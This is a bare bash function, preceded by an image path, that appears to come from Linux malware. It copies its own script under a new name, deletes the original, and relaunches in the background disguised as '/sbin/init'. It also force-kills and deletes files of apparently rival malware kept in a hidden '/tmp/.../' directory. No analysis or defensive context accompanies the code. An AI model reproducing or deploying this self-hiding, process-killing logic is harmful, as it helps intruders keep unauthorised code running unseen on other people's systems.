 function RunInBack(){
    if [ "$ShellArg" != "/sbin/init" ]; then
        rm -f $DownloadPath/$ShellProceName >/dev/null 2>&1
        \cp -rf $0 $DownloadPath/$ShellProceName
        chmod 755 $DownloadPath/$ShellProceName >/dev/null 2>&1
        rm -f $0
        cd $DownloadPath
        if type nohup >/dev/null 2>&1; then
            nohup /bin/bash $ShellProceName "/sbin/init" >/dev/null 2>&1 &
        else
            (exec $ShellProceName "/sbin/init" &> /dev/null &)
        fi
        exit
    else
        if [ -f "/tmp/.../.d1r7y.txt" ]; then
            ps -ef | grep '/tmp/.../pxe' | grep -vw grep | awk '{ print $2 }' | xargs kill -9
            rm -f /tmp/.../just4run
            rm -f /tmp/.../pxe
            rm -f /tmp/.../pxe.c
            rm -f /tmp/.../.d1r7y.txt
        fi
    fi
}